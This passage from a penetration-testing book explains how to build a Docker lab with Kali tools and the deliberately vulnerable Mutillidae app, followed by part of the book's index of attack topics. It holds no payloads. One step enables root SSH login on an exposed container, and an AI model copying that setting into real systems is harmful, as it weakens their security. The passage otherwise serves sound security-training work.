use it with real penetration testing engagements. This appendix focuses on the
other side of the game; you will learn how to build a virtualized environment for
testing and practicing using Docker. Also, you can build your lab environment
using a hypervisor. But this appendix is dedicated to Docker since it's a new,
trending versatile technology. Opening a VM is straightforward compared to the
Docker containers.
Here we will delve deep with Docker, and you will see how images and
containers work in practice. Both Docker and hypervisor technologies facilitate
the creation of a live lab, so we, penetration testers, can have fun with it.
Docker containers are new to some people, so take advantage of this appendix to
learn how it works by practicing the exercises. You will see a few practical
scenarios to help you handle Docker containers. Don't worry, by the end of this
appendix you will start using Docker like a pro.
In this appendix, you will learn about the following:
Managing images in Docker
Creating Docker containers
Understanding Docker networks and volumes
Practicing with a virtual Docker environment
Docker Technology
Figure B.1 shows some Docker commands.
Telegram Channel : @IRFaraExam
Figure B.1 Docker Commands
Docker Basics
Docker is similar to (but not the same as!) a hypervisor. The principal
component is a Docker image. For example, the Kali Linux image is like an ISO
file but without an operating system. You'll download your image from Docker
Hub, and then you can use it to create containers. What's interesting about this
concept is that you don't have to install an operating system to run it; it uses the
host OS (where Docker is installed) to run the containers. For example, if you
have a web application, you can get an Apache image for running the web server
(inside a container) and another MySQL image to run the database inside a
container (see Figure B.2).
Docker Installation
We will use an Ubuntu desktop host virtual machine to install Docker. I don't use
Kali Linux as a host for Docker, but you can in case you don't want to use
Ubuntu:
ubuntu:~$sudo apt update && sudo apt install docker.io -y
That's it! Now you're good to start using Docker (after the installation is
complete). Next, we'll switch to the root user to interact with the Docker
command line. To avoid using the root user, you can add your username into the
docker group using the following command:
$sudo usermod -aG docker [username]
Telegram Channel : @IRFaraExam
Figure B.2 Docker Container Example
Also, you can start/stop Docker manually using the following commands:
$service docker start
$service docker stop
Why do we use Docker anyway? Can't we just use a VM? The simple answer is
that Docker containers are lightweight compared to VMs. Most of them have the
bare minimum packages installed by default, and they leverage the resources of
the host operating system. Docker is popular in the DevOps world since they can
use the command line to automate the lifecycle of images and containers (we
Telegram Channel : @IRFaraExam
will elaborate more about images and containers in the upcoming sections). The
pipeline automation continuous integration/continuous deployment (CI/CD) can
be done using an orchestrator like Jenkins or TFS (this is where a DevOp will
save their Docker commands).
Images and Registries
Docker images are like ISO files but not the same (we're just comparing them so
you can understand the concept, but they're different). You can download (pull)
images from the Docker Hub repository located at hub.docker.com/.
To use Docker Hub, you can download images without creating an account. But,
if you do create an account on Docker Hub, you will have your own repository
where you can upload and share your images. In an enterprise environment, you
likely use their own repository because you want to centralize everything and
prohibit people from downloading vulnerable images from the internet.
Images have a minimal file system; let's start practicing by downloading a Kali
Linux Docker image:
root@ubuntu:~#docker pull kalilinux/kali
Next, let's check the current downloaded images in our host:
root@ubuntu:~# docker images
If you're curious and want to check the Kali images on Docker Hub, you can
visit their repository on hub.docker.com/u/kalilinux.
Easy, right? Now we're ready to run our container using the image that we just
downloaded.
Before moving into the containers subject, here's a quick list of how to manage
your images:
#To search for an image in the registry
$docker search [Image Name]
#To download an image from a registry
$docker pull [Image Name]
#To upload an image to a registry
$docker push [username/Image Name]
#To list the local host images
$docker images
#To remove an image on the host
$docker rmi [Image Name]
Telegram Channel : @IRFaraExam
Containers
Now that we have downloaded the image on our Ubuntu VM, the next step is to
run it:
root@ubuntu:~# docker run -itd –name kali_01 6820b888e0ab
‐i
: Interactive mode; it will keep the stdin open
‐t
: Will allocate a pseudo‐tty
‐d
: Detached mode; will run the container in the background
‐‐name
: Give your container a name
It's important to understand that you can run as many containers as you want
from the same Docker image (same as VMs where you can have multiple ones
from the same ISO image). Next, let's verify the running container information:
root@ubuntu:~# docker ps -a
Very good! According to the status, the container is up and running.
Now it's time to start interacting with the Kali container using the exec
command:
root@ubuntu:~# docker exec -it kali_o1 /bin/bash
root@4897450e4598:/# uname -a
Linux 4897450e4598 4.15.0-91-generic #92-Ubuntu SMP
TIP
Hint: To exit from the container and go back to the host terminal
session, just type the exit command.
We're logged in as a root user, and the operating system used for this container is
Ubuntu‐based because the container shares the host operating system (which is
Ubuntu). This is a basic minimal system, so let's see what happens if you try to
run Metasploit (you will realize that it's not installed by default):
root@4897450e4598:/# msfconsole
bash: msfconsole: command not found
Docker containers are very lightweight (memory/CPU/disk consumptions) to the
Telegram Channel : @IRFaraExam
host system. To visualize the consumptions, you can run htop or the following
ps command:
$ps -aux | grep Docker
To install the necessary tools on the Kali container, you can execute the
following command (these are just a starting point; you'll add more later
whenever you need them):
root@4897450e4598:/# apt-get install -y \
> nmap \
> metasploit-framework \
> sqlmap \
> gobuster \
> wordlists \
> nano \
> nfs-common \
> cifs-utils \
> git \
> && apt-get clean
TIP
The \ at the end of each line means that the command will continue on
the next line, or else it's treated as a carriage return.
Dockerfile
There is good news! You can build your own image and pre‐install all the tools
instead of doing it manually every time. To get the job done, you must create a
file and give it the name dockerfile with no extension. For Kali Linux image,
we will create a dockerfile (the comments are pretty self‐explanatory):
#Kali Linux Base Image
FROM kalilinux/kali
#Update + Upgrade
RUN apt update && apt upgrade -y
#Install Tools
RUN apt-get install -y \
nmap \
metasploit-framework \
sqlmap \
gobuster \
Telegram Channel : @IRFaraExam
wordlists \
nano \
nfs-common \
cifs-utils \
git \
&& apt-get clean
#Get seclist from GitHub and save it in the /opt folder
RUN git clone https://github.com/danielmiessler/SecLists.git
/opt/seclists
#Set working Dir
WORKDIR /root/
Next, we build the image using the previous dockerfile (in the following code,
the dot at the end means that the dockerfile is in the same current directory):
root@ubuntu:/home/gus/Documents# ls
dockerfile
root@ubuntu:/home/gus/Documents# docker build -t kali_custom .
After building all the packages, a new image will be created locally on your host
machine:
root@ubuntu:/home/gus/Documents# docker images
Take note of how large the new image is compared to the original one from the
Kali registry.
Volumes
We haven't talked about storing data so far. In the Docker technology, we use
volumes to save data. The container that we started previously will erase all the
data once the container is stopped. The solution is to create a volume on the host
and map it to the running container:
root@ubuntu:/home/gus/Documents# docker run -itd –name kali_03 -v
/home/gus:/root a4000ah7777
All we needed to do in the previous command is to add the ‐v (v stands for
volume) option to the run command. Afterward, we'll define that the home
directory on the Ubuntu host— /home/gus —will be mapped to the /root folder
inside the container. Now, if we access the Kali container, we will see the same
contents in the home directory as the gus home directory on the Ubuntu host:
root@ubuntu:/home/gus/Documents#docker exec -it kali_03 /bin/bash
Telegram Channel : @IRFaraExam
Networking
How can you find the IP address of your container? We have multiple containers
running at this moment; We will pick the Kali_03 as an example. There are
various ways to know the IP address of a running container, but most of the time,
we can use the inspect command on the host:
root@ubuntu:/home/gus/Documents# docker inspect Kali_03 | grep
IPAddress
root@ubuntu:/home/gus/Documents# docker inspect -f "{{
.NetworkSettings.IPAddress }}" kali_03
This subnet is not directly accessible from our Ubuntu host machine; that's why
we need to use the ‐p (which stands for ports) to access the containers by
specifying the open ports first.
For example, if you want to access Kali using SSH, then you must specify the
port when you execute the run command by using the ‐p option. In the
following command, we're telling Docker that we want to use port 2222 on the
host to access SSH on Kali. Also, note that we're using the kali_custom image
that we created previously:
root@ubuntu:/home/gus/Documents# docker run -itd –name kali_04 -p
2222:22 kali_custom
At this stage, we need to install the SSH server inside the Kali container because
it's not installed by default:
root@ubuntu:/home/gus/Documents# docker exec -it kali_04 /bin/bash
Next, set a password for your Kali root account:
root@48394888f:~# passwd root
The final step is to allow the root user to use SSH. To get this working, we will
need to change the SSH config file /etc/ssh/sshd_config and make sure to
add the PermitRootLogin yes line.
And don't forget to restart the SSH server after saving the SSH configuration
file:
root@48394888f:~# nano /etc/ssh/sshd_config
Now we can use SSH (from any host on the network) to remotely login into the
Kali container:
Telegram Channel : @IRFaraExam
gus@ubuntu:~$ssh root@localhost -p 2222
Are you wondering how the Kali container got its IP address? The simple answer
is that Docker uses a bridge mode to assign IP addresses. In my Ubuntu host,
Docker is using the subnet 172.17.0.0/16 to assign IP addresses to live
containers. You can check that on your end by inspecting the bridge network:
root@ubuntu:~# docker network inspect bridge
Mutillidae Docker Container
We don't need a full VM to just run a web application (it's a waste of resources),
right? Docker containers are handy for such situations. In this section, you will
learn how to run a Mutillidae (a vulnerable web app) container to create a web
penetration testing lab.
First, download the image from Docker Hub to your local Ubuntu host:
root@ubuntu:~# docker pull citizenstig/nowasp
Second, run the container. By the way, we could have ignored the previous first
step and executed the run command instead. The run command will check if you
have a local copy of the image; if not, it will download it automatically from
Docker Hub:
root@ubuntu:~# docker run -itd -p 8080:80 –name mutillidae_01
citizenstig/nowasp
We used the ‐p option to tell Docker that the container will be accessed using
port 8080 from the Ubuntu host (in other words, port 80 from the container will
be mapped to port 8080 on the host). At this stage, the container is up and
running and you can access it from the host using the URL localhost:8080 .
Next, you will be asked to set up the database (see Figure B.3), and after that, the
site should be up and running.
And voilà! (see Figure B.4). You now have a live lab ready to be exploited in
less than a minute.
Telegram Channel : @IRFaraExam
Figure B.3 Mutillidae DB Init
Figure B.4 Mutillidae Home Page
Summary
Docker is a great invention to create virtual environments and services quickly.
What you have learned in this appendix is the practical scenarios of this
technology. Of course, there are a lot of things that it does not cover, but if you
practiced the exercises, you will surely be able to start using Docker yourself.
When we start the penetration testing attacks, you will see once again how to
exploit Docker containers, but first you must understand the fundamentals that
we covered in this chapter.
Telegram Channel : @IRFaraExam
Index
A
‐a
command, 15
access control lists (ACLs), 286
Active Directory hashes, 310
Address Resolution Protocol (ARP), 68–69, 73
addressing modes, 361
Adjacent (A), in CVSS, 347
Advanced Encryption Standard (AES), 326–328
advanced enumeration phase
about, 125–126
CI/CD protocols, 143–151
database protocols, 142–143
file sharing protocols, 154–158
graphical remoting protocols, 152–154
transfer protocols, 126–142
Web protocols 80/443, 151
Advanced Network Configuration window (Kali Xfce Desktop), 435–436
advanced scripting scan, 128–129, 131–132, 136
Advanced tab (Kali Xfce Desktop), 442, 445
anacrontab, 266
Analysis/Architecture phase (SDLC), 251–252
Apache Web Server installation, 200
Appearance tab (Kali Xfce Desktop), 436, 450
Application Shortcuts tab (Kali Xfce Desktop), 446–447
Telegram Channel : @IRFaraExam
application threat modeling, 251
apt install
command, 41
apt‐cache show
command, 40–41
architecture (Windows), 275
arguments, 84, 395, 401–402
arithmetic operators, 397
arp‐scan
command, 73
assembly language and reverse engineering
about, 353
addressing modes, 361
assembly instructions, 358–360
CPU registers, 353–357
data types, 360
memory segments, 361
reverse engineering example, 361–367
assets, 251–252
asymmetric encryption, 328–331
Attack complexity (AC), in CVSS, 347
attack modes, 336–343
Attack vector (AV), in CVSS, 346–347
automated scripts, 270–271
automated vulnerabilities scan, 237–238
Availability (A), in CVSS, 348
awk
command, 27–28
B
Background tab (Kali Xfce Desktop), 439–440
bash scripting
Telegram Channel : @IRFaraExam
about, 49–50
basic, 50
conditions, 57–62
functions, 56–57
loops, 57–62
printing to the screen, 50–52
script parameters, 54–56
user input, 56
variables, 52–54
Bash shell, 193
battering ram attack, 240
Behavior tab (Kali Xfce Desktop), 445–446
benchmark testing, 332–334
/bin
directory, 2
bind shell, 111–112
/boot
directory, 2
brute‐force attacks
about, 129–130
advanced, 133–134
with Hydra, 136, 150–151
mask and, 339–342
POP3 e‐mail accounts, 141–142
Remote Desktop Protocol (RDP), 152–153
SMB, 156–157
SSH with Hydra, 132
Web portals using Hydra, 147–151
brute‐force stage, 423–424
Telegram Channel : @IRFaraExam
buffer size, stack overflow and, 382–383
buffer/stack overflow
about, 369
basics of, 369–378
buffer analysis with Immunity Debugger, 372–376
C program example, 371–372
POP instruction, 371
PUSH instruction, 370–371
stack overflow exploitation, 378–388
stack overflow mechanisms, 376–377
built‐in charset variables, 340–341
Burp Extender tab (Burp Suite), 241–244
Burp Suite
about, 231
automated vulnerabilities scan, 237–238
Burp Extender tab, 241–244
creating reports, 244–245
enumerating site items, 236–237
Intruder tab, 239–241
proxy, 234
Repeater tab, 238–239
secure software development lifecycle (SDLC), 250–255
Target tab, 234–236
Web enumeration and exploitation, 231–250
Web pentest using, 232–245
C
cat
command, 4, 13, 24, 28
Telegram Channel : @IRFaraExam
category scan, 82–84
C/C++
example, 371–372
Visual Studio Code for, 362–363
cd
command, 2, 23
Changed (C), in CVSS, 347
characters, bad, 386–387
checksum, 320
chmod
command, 18
CI/CD protocols
about, 143
brute‐forcing Web portals using Hydra, 147–151
Docker (Port 2375), 144–145
Jenkins (Port 8080/50000), 145–147
Classless Interdomain Routing (CIDR), 69–70
clear
command, 4
cleartext information, sniffing for, 180–183
CLI, 395
cluster bomb attack, 240
code refactoring, 417
colon character (:), 15, 400
combinator, 337–338
command injection, 217
commands. See also specific commands
executive database, 210–215
terminal window, 3–6
user, 10–13
Telegram Channel : @IRFaraExam
commands variable, 54
comments, in Python, 393
Common Vulnerability Scoring System (CVSS), 346–349
comparison operators, 403–404
compression, of files, 21–22
conditions, 57–62, 403
Confidentiality (C), in CVSS, 347
connections
established, 46–47
to SMB shares, 196–197
constructors, 408
containers
Docker, 470–474
running, 187
content type, 227
controlling EIP, 383–385
copy‐on‐write (COW) function, 258–261
Core Impact, 169
Count
function, 399
cover page, for reports, 350
cp
command, 19
CPU registers
about, 353–354
flag, 357
general, 354–355
index, 355
pointer, 355
Telegram Channel : @IRFaraExam
segment, 355–356
CrackMapExec tool, 310–312
crawling, 246
CRON jobs privilege escalation, 264–267
crontab, 265
cross‐site request forgery (CSRF), 220–223
cross‐site scripting (XSS)
about, 203
exploiting using header, 205–207
reflected, 203–204
stored, 204–205
cryptography and hash cracking
about, 319
basics of cryptography, 319–331
encryption basics, 326–328
hash‐based message authenticated code (HMAC), 325
hashing passwords, 323–325
Secure Hash Algorithm (SHA), 323
using Hashcat, 331–343
workflow for hash cracking, 343
custom charsets, 341–342
cut
command, 27–28
D
data flow diagram, 252
data types, 360
database protocols
about, 142
Telegram Channel : @IRFaraExam
Microsoft SQL Server (Port 1433), 142
MySQL (Port 3306), 143
Oracle Database Server (Port 1521), 143
databases
installing, 201–202
querying, 208–210
setting up, 201–202
debugging Python scripts, 391–392
default script, 128
Desktop window (Kali Xfce Desktop), 439
/dev
directory, 2
Development phase (SDLC), 252–255
DevSecOps, 199
dictionary, 336–337, 400
digest, 320
directories, 23–24
dirty cow kernel exploit, 258–261
disk drives, listing, 276
Display tab (Kali Xfce Desktop), 441–444, 449–450
displaying files/folders, 15–16
DMitry, 99
DNS poisoning, 46
Docker (Port 2375)
about, 144–145, 467
basics of, 468
exploiting, 185–190
host exploitation, 188
Telegram Channel : @IRFaraExam
installing, 468–469
technology of, 468–475
Docker Hub, 470
dockerfile
, 472
Domain Name System (DNS), 45–46
Domain Name System (DNS) enumeration
about, 84
DNS brute‐force, 85–86
DNS subdomains, 87–88
DNS transfer, 86–87
double quotes, 52
downloading
Kali images, 186
PowerShell script, 120–121
virtual machines (VMs), 428–429
dpkg
command, 40
DuckDuckGo, 91
Dynamic Application Security Testing (DAST) tool, 255
dynamic port forwarding, 316–317
E
echo
command, 50, 189–190
ECorp firewalls, 312–313
EIP, controlling, 383–385
e‐mail, sending, 106–110
e‐mail protocols
about, 136–137
IMAP4 (Port 143), 141–142
Telegram Channel : @IRFaraExam
POP3 (Port 110), 141–142
SMTP (Port 25), 137–141
e‐mail server, exploiting, 183–185
enabling proxies, 148–149
encoding, 227–228
encryption
asymmetric, 328–331
basics of, 326–328
symmetric, 326
entry points, 252
enumerating. See also advanced enumeration phase
about, 246
CRON, 266–267
site items, 236–237
SNMP, 157–158
users, 138–141
Windows system, 273–284
workflow for, 127, 135
error messages, 150
established connections, 46–47
/etc
directory, 2
eternal blue exploit, 197–198
exception handling, 407
executive database commands, 210–215
exploitation phase
about, 161
services exploitation, 173–198
Telegram Channel : @IRFaraExam
vulnerabilities assessment, 162–172
exploitation scenarios
for FTP servers, 126–127
for SSH servers, 130–131
for Telnet Server, 135
exploiting
about, 169–171
CRON, 266–267
cross‐site scripting (XSS) using header, 205–207
Docker (Port 2375), 185–190
e‐mail server, 183–185
File Transfer Protocol (FTP) (Port 21), 173–177
find
command, 268–269
finding matching, 288–289
Jenkins, 190–193
running services, 270
scheduled tasks, 302
SearchSploit, 171–172
services in Windows, 297–302
SMB protocol, 196–198
SSH service, 178–179
stack overflow, 378–388
Telnet (Port 23), 179–183
Web enumeration and, 231–250
Windows applications, 293–296
Windows system, 286–303
extracting form data, 150–151
Telegram Channel : @IRFaraExam
F
false positive, 82
Favorites menu item (Kali Xfce Desktop), 430–432
fdisk
command, 37
Fierce tool, 87–88
file
command, 19
file inclusion
about, 217–218
local (LFI), 218
remote (RFI), 219–220
file iteration, 61–62
File Manager (Kali Xfce Desktop), 442–443
file rename, 226–227
file sharing protocols
about, 154
SMB (Port 445), 154–157
SNMP (Port UDP 161), 157–158
file system
about, 2–3
terminal window basic commands, 3–6
Tmux terminal window, 6–10
File Transfer Protocol (FTP) (Port 21), 126–130, 173–177
File Transfer Protocol Secure (FTPS), 126
file transfers
about, 47–48, 284
Linux host destination, 285–286
Windows host destination, 284–285
Telegram Channel : @IRFaraExam
file upload
about, 223
bypassing validation, 225–226
content type, 227
encoding, 227–228
file rename, 226–227
payload contents, 227
simple, 223–225
file/directory conditions, 60
file/folder management
about, 406–407
displaying files/folders, 15–16
files compression, 21–22
filtering text, 27–28
managing text files, 24–26
manipulating directories, 23
manipulating files, 19–20
mounting directories, 23–24
permissions, 16–19
searching for files, 20–21
searching text, 27–28
vim vs. Nano, 26–27
Filesystem Hierarchy Standard (FHS), 2
filtering text, 27–28
find
command, 20–21, 261, 268–269
Find
function, 399
findstr
command, 275
Telegram Channel : @IRFaraExam
fingerprinting, footprinting versus, 90
Firewall setup, 201
flag registers, 357
Focus tab (Kali Xfce Desktop), 452–453
folder management. See file/folder management
Fonts tab (Kali Xfce Desktop), 438
footprinting, fingerprinting versus, 90
for
loop, 61–62, 405
form data, extracting, 150–151
form requests, intercepting, 149–150
formatting strings, 397–398
forward slash (/), 2
full‐upgrade
command, 40
functions
Bash script and, 56–57
one‐way hash, 320–321
Python, 400–402
string, 398–399
G
General tab (Kali Xfce Desktop), 442
git
command, 47
global variables, 57, 402
GoBuster, 246
Google, 91
Google dorks, 92
Google Queries, 92–94
graphical remoting protocols, 152–153
Telegram Channel : @IRFaraExam
graphs, creating, 100–103
grep
command, 13, 15, 20, 24–25, 27–28, 196
groupadd
command, 14
groups
about, 286
listing, 277–279
managing in Kali, 10–15
H
hardware information, 36–38
hash cracking. See cryptography and hash cracking
hash dump, 306–307
hash‐based message authenticated code (HMAC), 325
Hashcat
charset files, 342
using, 331–343
hashing
algorithms, 321
basics of, 320–322
passwords, 323–325
reusing hashes, 310–312
scenarios, 321
Windows, 306–312
head
command, 24–25
headers, exploiting XSS using, 205–207
High (H), in CVSS, 347, 348
history
command, 5
history logs, for reports, 350
Telegram Channel : @IRFaraExam
/home
host
directory, 3
command, 86
host information, 36
hosting PowerShell scripts, 119–120
hostname
command, 36
HTTP enumeration, 81–82
hybrid attacks, 342–343
Hydra
brute‐forcing Web portals using, 147–151
brute‐forcing with, 136, 150–151
SSH with, 132
I
icacls
command, 282
Icon tab (Kali Xfce Desktop), 437, 441
icons, removing, 454
id
command, 12–13
identifying live hosts, 72–74
if
statement, 58–59, 403
ifconfig
if/else
command, 43
statement, 403
images, Docker, 469–470
IMAP4 (Port 143), 141–142
Immunity Debugger
buffer analysis with, 372–376
for reverse engineering, 363–367
importing modules, 394
index registers, 355
Telegram Channel : @IRFaraExam
injecting payload, 386–388
input, 394–395
input validation, 415–417
InsightVM, 162
installed patches, 276
installing
VS code, 391–392
database, 201–202
Docker, 468–469
Kali Linux, 458–466
OpenVAS, 164–165
PHP, 201
instantiate, 408
Integrity (I), in CVSS, 348
interacting, with Windows services, 297
intercepting form requests, 149–150
Internet Control Message Protocol (ICMP), 68
Internet information gathering
about, 89–90
passive footprinting, 90–103
reconnaissance, 90–103
Internet Protocol (IP) addressing, 69–72
Internet search engines, 90–94
Intruder tab (Burp Suite), 239–241
ip addr
command, 43
ipconfig
command, 279–280
IPv4, 42–43, 69
Telegram Channel : @IRFaraExam
IPv6, 70–71
Items tab (Kali Xfce Desktop), 450
J
Java shell, 194
JavaScript, bypassing validation, 207–208
Jenkins (Port 8080/50000), 145–147, 190–193
JMP instruction, 384–385
K
Kali Linux Desktop
about, 427
downloading virtual machines (VMs), 428–429
Kali Xfce Desktop, 429–453
practical example, 454–466
running virtual machines (VMs), 428–429
Kali Xfce Desktop, 429–453
Kennedy, David (security leader), 106
kernel exploits
about, 258
dirty cow, 258–261
Windows, 287–293
key bindings, Tmux, 7
key transfer, 189–190
Keyboard menu (Kali Xfce Desktop), 445
keyboard shortcuts, Tmux terminal window, 10
Keyboard tab (Kali Xfce Desktop), 452
keyspace, 339
Telegram Channel : @IRFaraExam
kill
command, 42
L
‐l
command, 15
lab environment, building. See Docker (Port 2375)
LAN Manager (LM), 306
last
command, 13
lateral movement. See pivoting and lateral movement
Layout tab (Kali Xfce Desktop), 447
len
function, 398
less
command, 24–25
/lib
directory, 2
line indentation, 394
LinEnum, 271
Linux host destination, 285–286
Linux privilege escalation
about, 257
automated scripts, 270–271
CRON jobs, 264–267
exploiting running services, 270
kernel exploits, 258–261
missing configurations, 258–261
overriding passwd file, 263–264
set user ID (SUID) exploit, 261–263
sudo
command, 268–269
LinuxExploitSuggester, 271
LinuxPrivChecker, 271
listeners
Telegram Channel : @IRFaraExam
payloads and, 110–115
starting, 118
Little endian, 360
live hosts
identifying, 72–74
scanning for, 418–419
loading Burp Suite Pro, 232–233
Local (L), in CVSS, 347
local file inclusion (LFI), 218
local port forwarding, 314–315
locate
command, 20
login page, 249
loop iterations, 404–405
loops, Bash scripting and, 57–62
/lost+found
directory, 3
Low (L), in CVSS, 347, 348
ls
command, 15
lsblk
command, 24, 37
lsusb
command, 38
M
Maltego, 99
mask attacks, 339–342
/media
directory, 3
members, 408
memory segments, 361
Menus tab (Kali Xfce Desktop), 440–441
Message Digest version 5 (MD5), 321–322
Telegram Channel : @IRFaraExam
Metasploit PrivEsc, 289–293
Metasploit Pro, 169, 194–195
methods, 408
Microsoft SQL Server (Port 1433), 142
MIME Type Editor window (Kali Xfce Desktop), 447
Mimikatz, 308–309
misconfigured service permissions, 297–298
missing configurations, 258–261
/mnt
directory, 3
modules, importing, 394
more
command, 25
mount
command, 38
mounting directories, 23–24
Mouse and Touchpad window (Kali Xfce Desktop), 448
MSFvenom, 195–196
Mutillidae Docker container, 474–475
Mutillidae installation, 200–202
mv
command, 19, 20
MySQL (Port 3306), 143
N
Nano, vim versus, 26–27
Nessus, 162
net localgroup
net user
netsh
command, 278
command, 277
command, 281
netstat
command, 46
Network (N), in CVSS, 346
Telegram Channel : @IRFaraExam
network hosts scanning
about, 65
basics of networking, 65–72
DNS enumeration, 84–88
network scanning, 72–84
network interface, 42–45
network sniffer, 66
networking
about, 42, 473–474
Domain Name System (DNS), 45–46
established connections, 46–47
file transfers, 47–48
information, 279–282
network interface, 42–45
Nexpose, 162
Nmap
about, 73–74, 246
advanced enumeration, 137–138
advanced scripting scan with, 128–129, 131–132
basic enumeration, 137
scans, 76–77
nmap ‐h
command, 79
Nmap Scripting Engine (NSE), 80–84
None (N), in CVSS, 347, 348
NT Lan Manager (NLTM) hashes, 306–307
numbers, 395–396
numerical conditions, 59
Telegram Channel : @IRFaraExam
O
offset location, 382–383
one‐way hash function, 320–321
open source intelligence (OSINT), 90
Open System Interconnection (OSI) layers, 68–69
Open Web Application Security Project (OWASP) Top 10, 228–229
OpenVAS, vulnerability scanning with, 164–169
operating system fingerprinting, 79–80
/opt
directory, 3
optional arguments, 401–402
Oracle Database Server (Port 1521), 143
OS information, 36
output, 394–395
P
package management, 39–41
Panel window (Kali Xfce Desktop), 449
passing the hash (PTH), 311–312
passive footprinting, 90–103
passive information gathering, 90–103
passwd
command, 14–15, 23
passwd
file, overriding, 263–264
passwordless SSH, 32–34
passwords
hashing, 323–325
managing, 14–15
reusing, 310–312
patches, installed, 276
Telegram Channel : @IRFaraExam
pattern creation, 382
payload
executing, 289
injecting, 386–388
listeners and, 110–115
payload contents, 227
Penetration Test Robot, 411–426
penetration testing
about, 411
Penetration Test Robot, 411–426
reports in, 345–346
Perl shell, 193
permissions, 16–19, 282–283, 286
phishing, 105
PHP
installing, 201
shell, 194
Physical (P), in CVSS, 347
Ping, 73
ping
command, 73
pitchfork attack, 240
pivoting and lateral movement
about, 305
pivoting with port redirection, 312–317
Windows hashes, 306–312
pointer registers, 355
POP instruction, 371
Telegram Channel : @IRFaraExam
POP3 (Port 110), 141–142
port and services scanning, 74–76
port forwarding, 312–314
port numbers, 71–72
port redirection, pivoting with, 312–317
ports and services scanning, 420–423
PortSwigger, 232
POST form contents, 150
PowerShell
about, 194
downloading script, 120–121
executing script, 120–121
generating scripts, 118–122
reverse shell using USB Rubber Ducky and, 117–118
running, 120
PowerUp, 302–303
practicing Python, 392–393
presenting reports, 349–351
print_custom()
printf
function, 57
command, 50–52
printing
CLI arguments, 395
to the screen in Bash, 50–52
private key, 32
PrivEsc automated tools, 302–303
Privilege required (PR), in CVSS, 347
/proc
directory, 2
Telegram Channel : @IRFaraExam
process management, 41–42
processes, listing, 283–284
Production environment (final deployment) (SDLC), 255
protocols
database, 142–143
e‐mail, 136–142
file sharing, 154–158
graphical remoting, 152–153
networking, 66
proxies
Burp Suit, 234
enabling, 148–149
proxychains, 316
ps
command, 41–42
PSExec tool, 296
public key, 32
PUSH instruction, 370–371
pwd
command, 23
Python. See also penetration testing
about, 389
basic syntaxes, 393–395
basics of, 389–390
comments in, 393
debugging scripts, 391–392
functions, 400–402
packages, 414
practicing, 392–393
Telegram Channel : @IRFaraExam
running scripts, 390
sending e‐mail using, 108–109
Shellcode script, 387–388
techniques, 400–409
variables, 395–400
Python shebang, 393
Python shell, 194
Q
Qualys Scanner, 162
querying databases, 208–210
quotes, 52
R
Rapid7, 162
RDP (Port 3389), 152–153
reading values in lists, 399
Recently Used menu item (Kali Xfce Desktop), 433
reconnaissance, 90–103
reflected cross‐site scripting (XSS), 203–204
registries, Docker, 469–470
registry permissions, weak, 301
remote connections
passwordless SSH, 32–34
Remote Desktop Protocol (RDP), 29
Secure Shell (SSH), 30
SSH with Credentials, 30–31
Remote Desktop Protocol (RDP), 29
Telegram Channel : @IRFaraExam
remote file inclusion (RFI), 219–220
remote port forwarding, using SSH, 315–316
remote shell, 386–388
renaming windows, 7
Repeater tab (Burp Suite), 238–239
replace
function, 398
replicating attacks, using USB Rubber Ducky, 122
report summary, 350
reports
about, 345
creating in Burp Suite, 244–245
in penetration testing, 345–346
presenting, 349–351
reviewing, 167–169
scoring severities, 346–349
Required (R), in CVSS, 347
reset/change password, 249–250
resources, 286
returning values, 401
reusing hashes/passwords, 310–312
reverse engineering. See assembly language and reverse engineering
reverse shell
about, 112–113, 121, 193–194
using SET, 113–115
using USB Rubber Ducky and PowerShell, 117–118
using with Metasploit, 194–195
reviewing reports, 167–169
Telegram Channel : @IRFaraExam
Rivest Shamir Adleman (RSA), 329–331
rm
command, 19, 23
/root
directory, 3
root shell, 289
route print
/run
command, 280
directory, 3
running
containers, 187
PowerShell, 120
Python scripts, 390
services, 38–39, 270
virtual machines (VMs), 428–429
as in Windows, 295–296
S
/sbin
directory, 2
scanner tasks, creating, 166–167
scanning, for live hosts, 418–419
scheduled tasks, exploiting, 302
Scope (S), in CVSS, 347
scoring severities, 346–349
screen, printing to the, 50–52
scripts. See also bash scripting
parameters, 54–56
Python, 390–392
search bar (Kali Xfce Desktop), 430
search engines, 90–94
SearchSploit, 171–172
Telegram Channel : @IRFaraExam
Secure Hash Algorithm (SHA), 323
Secure Shell (SSH) (Port 22)
about, 30, 130–134
with Credentials, 30–31
dynamic port forwarding using, 316–317
exploiting service, 178–179
with Hydra, 132
key generation, 188–189
remote port forwarding using, 315–316
tunneling, 314–315
Security Account Manager (SAM) file, 306–307
segment registers, 355–356
self, 408
sending e‐mail, 106–110
service accounts, 286
service executable, overriding, 299
service scan, 127–128, 135
services enumeration, 74–76, 77–79
services exploitation
about, 173
Docker, 185–190
e‐mail, 183–185
exploiting FTP service, 173–177
exploiting SSH service, 178–179
Jenkins, 190–193
reverse shells, 193–196
SMB protocol, 196–198
Telegram Channel : @IRFaraExam
Telnet, 179–183
in Windows, 297–302
session management, Tmux, 7–8
SET, reverse shell using, 113–115
set user ID (SUID) exploit, 261–263
Settings (Kali Xfce Desktop), 438–439
shebang (Python), 393
Shodan, 91–92
Side Pane tab (Kali Xfce Desktop), 444
Simple Network Management Protocol (SNMP (Port UDP 161)), 157–158
single quotes, 52
single sign‐on (SSO), 310
SMB (Port 445), 154–157, 196–198
SMTP (Port 25), 137–141
sniffing, for cleartext information, 180–183
sniper attack, 240
social engineering attacks
about, 105
listeners, 110–115
payloads, 110–115
spear phishing attacks, 105–110
with USB Rubber Ducky, 115–122
Social Engineering Toolkit (SET), 106
software development lifecycle (SDLC)
about, 250
Analysis/Architecture phase, 251–252
Development phase, 252–255
Telegram Channel : @IRFaraExam
Production environment (final deployment) phase, 255
Testing phase, 255
sort
command, 26
spaghetti code, 56–57
spawning shells, 177
spear phishing attacks, 105–110
split
function, 398
splitting windows, 8
SQL injection (SQLi)
about, 208
automation with SQLMap, 215–216
bypassing Login page, 210
executive database commands using, 210–215
executive database commands using SQLi, 210–215
querying database, 208–210
testing for, 216
SQLMap, SQL injection automation with, 215–216
/srv
directory, 3
stack overflow. See buffer/stack overflow
static charsets, 341
static IP addressing, 43–45
stealth scan, 75
stored cross‐site scripting (XSS), 204–205
straight mode, 336
string conditions, 59
strings, 397–399
strip
function, 398
Telegram Channel : @IRFaraExam
Style tab (Kali Xfce Desktop), 436–437, 452
su
command, 12, 14–15
subnets, 69–70
sudo
command, 12, 268–269
symmetric encryption, 326
SYN scan, 75
syntaxes, Python, 393–395
/sys
directory, 2
system management
about, 34–35
hardware information, 36–38
host information, 36
managing running services, 38–39
OS information, 36
